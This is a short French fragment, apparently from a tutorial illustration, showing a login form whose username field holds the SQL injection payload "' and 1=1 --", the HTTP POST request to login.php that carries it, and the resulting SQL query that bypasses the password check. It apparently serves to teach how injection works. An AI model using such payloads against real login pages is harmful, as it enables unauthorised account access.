 Accéder au compte
Nom d'utilisateur ou adresse courriel ✱
' and 1=1 --
Mot de passe ✱
Mot de passe ou nom d'utilisateur oublié?
Se connecter
Vous n'avez pas de compte?
Cliquez ici pour créer un compte
POST /login.php HTTP/1.1
Host: www.monsite.com
Connection: keep-alive
Content-Length: 107
[...]
u=' and 1=1; --&ps=
SELECT*
FROM users
WHERE login=''
and 1=1; --
AND pass='';